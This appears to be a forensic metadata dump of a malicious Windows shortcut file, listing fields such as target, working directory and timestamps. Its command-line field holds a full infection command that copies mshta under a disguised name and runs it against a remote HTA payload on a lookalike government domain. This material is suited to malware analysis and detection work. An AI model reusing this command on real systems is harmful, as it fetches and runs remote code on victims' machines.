 MIMEType application/octet-stream
TargetFileDOSName cmd.exe
LocalBasePath C:\Windows\System32\cmd.exe
IconIndex (none)
WorkingDirectory C:\Windows\System32
RunWindow Show Minimized No Activate
CommandLineArguments C:\Windows\System32\cmd.exe /q /c copy /B /Y C:\Windows\System32\m?ht?.??e %programdata%\jkli.exe & start /min %programdata%\jkli.exe https://mailv.mofs-gov.org/3669/1/24459
/2/0/1/1850451727/6JOo39NpphBz5V3XOKZff9AGJH3RNAJuLvBQptc1/files-94603e7f/hta
AccessDate 2022:11:14 05:53:04+00:00
RelativePath ..\..\..\Windows\System32\cmd.exe
CreateDate 2021:04:09 13:42:41+00:00
TargetFileSize 289792
IconFileName %SystemRoot%\System32\SHELL32.dll
Flags IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, TargetMetadata
FileTypeExtension lnk
ModifyDate 2021:04:09 13:42:41+00:00
HotKey (none)
DriveType Fixed Disk
FileType LNK
DriveSerialNumber BA8B-B47A
FileAttributes Archive